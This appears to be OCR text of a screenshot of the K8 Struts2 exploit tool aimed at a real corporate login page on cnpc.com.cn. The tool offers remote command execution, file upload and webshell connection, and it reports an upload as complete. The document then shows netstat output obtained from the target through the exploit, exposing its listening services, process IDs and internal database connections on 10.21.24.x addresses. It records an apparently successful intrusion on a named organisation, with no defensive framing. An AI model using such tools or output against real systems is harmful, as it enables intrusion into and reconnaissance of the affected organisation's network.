 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://xbhg.cnpc.com.cn/ExtranetWeb/loginDo.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-01
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -antuopl 执行
================================================================
★K8cmd-> netstat -antuopl
================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program nam
tcp 0 0 127.0.0.1:9005 0.0.0.0:* LISTEN 11257/java
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 11257/java
tcp 0 0 0.0.0.0:9009 0.0.0.0:* LISTEN 11257/java
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1571/sshd
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN 20633/java
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN 20633/java
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN 1556/snmpd
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN 20633/java
tcp 0 0 10.21.24.115:38331 10.21.24.18:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:55294 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:42998 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:55222 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:55313 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:36868 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:36824 10.21.24.18:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:45555 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:36823 10.21.24.18:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:38698 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:36825 10.21.24.18:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:58253 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:8080 10.8.17.19:44002 ESTABLISHED 11257/java
tcp 0 0 10.21.24.115:45858 10.21.24.18:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:37367 10.21.24.19:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:55328 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:37550 10.21.24.20:1526 ESTABLISHED 20633/java
tcp 0 0 10.21.24.115:34282 10.21.24.38:1526 ESTABLISHED 11257/java
udp 0 0 10.21.24.115:123 0.0.0.0:* 1581/ntpd
udp 0 0 127.0.0.1:123 0.0.0.0:* 1581/ntpd
udp 0 0 0.0.0.0:123 0.0.0.0:* 1581/ntpd
udp 0 0 0.0.0.0:161 0.0.0.0:* 1556/snmpd